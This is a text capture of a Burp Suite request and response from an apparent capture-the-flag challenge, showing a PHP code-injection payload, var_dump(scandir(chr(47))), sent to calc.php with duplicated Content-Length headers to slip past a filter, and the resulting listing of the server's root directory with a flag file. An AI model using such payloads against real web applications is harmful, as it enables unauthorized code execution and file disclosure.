 Request
Raw Params Headers Hex
POST /calc.php?num=var_dump(scandir(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:26139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Content-Length: 5
Origin: http://node3.buuoj.cn:26139
Connection: close
Referer: http://node3.buuoj.cn:26139/calc.php
Upgrade-Insecure-Requests: 1
num=1
Response
Raw Headers Hex HTML Render
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26139</address>
</body></html>
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"